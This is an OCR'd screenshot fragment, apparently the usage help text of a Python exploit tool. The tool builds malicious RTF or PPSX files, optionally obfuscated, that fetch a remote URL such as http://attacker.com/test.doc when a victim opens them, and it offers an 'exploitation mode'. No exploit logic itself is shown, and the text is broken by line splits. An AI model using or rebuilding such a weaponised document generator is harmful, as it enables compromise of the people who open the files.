
should be a domain or IP where this 
tool is running.\n"
print
"                                                 
For example, 
http://attacker.com/test.doc (This URL 
will be included in malicious file 
and\n"
print
"                                                 
will be requested once victim will open 
malicious RTF/PPSX file.\n"
print
"             -t 
RTF|PPSX (default = RTF)         Type 
of the file to be generated.\n"
print
"             -x 
0|1  (RTF only)                  
Generate obfuscated RTF file. 0 = 
Disable, 1 = Enable.\n"
print
" -M exp                                          
Start exploitation mode\n"
print
"             